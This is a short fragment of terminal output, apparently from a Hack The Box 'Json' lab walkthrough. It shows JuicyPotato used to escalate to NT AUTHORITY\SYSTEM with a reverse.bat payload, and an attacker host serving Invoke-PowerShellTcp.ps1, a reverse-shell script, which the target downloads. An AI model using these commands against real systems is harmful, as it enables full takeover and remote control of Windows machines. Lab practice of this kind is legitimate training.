 PS C:\Users\Public\Documents> .\JuicyPotato.exe -t * -p .\reverse.bat -l 1111 -c "{e60687f7-01a1-40aa-86ac-db1cbf673334}"
Testing {e60687f7-01a1-40aa-86ac-db1cbf673334} 1111
....
[+] authresult 0
{e60687f7-01a1-40aa-86ac-db1cbf673334};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\Users\Public\Documents>
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Json]
└─# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.158 - - [09/Oct/2021 21:57:55] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -